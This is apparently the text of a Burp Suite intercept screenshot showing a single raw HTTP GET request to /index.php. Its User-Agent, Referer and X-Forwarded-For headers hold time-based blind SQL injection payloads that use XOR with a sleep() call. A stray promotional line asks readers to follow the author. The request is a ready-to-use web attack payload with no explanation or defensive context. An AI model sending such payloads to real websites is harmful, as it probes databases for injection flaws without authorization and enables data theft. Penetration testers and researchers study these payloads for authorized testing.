 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /index.php HTTP/1.1
2 Host:
3 User-Agent: "XOR(if(now()=sysdate(),sleep(5),0))XOR"
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
8 X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
9 Useref: Follow Kun or twitter
10
11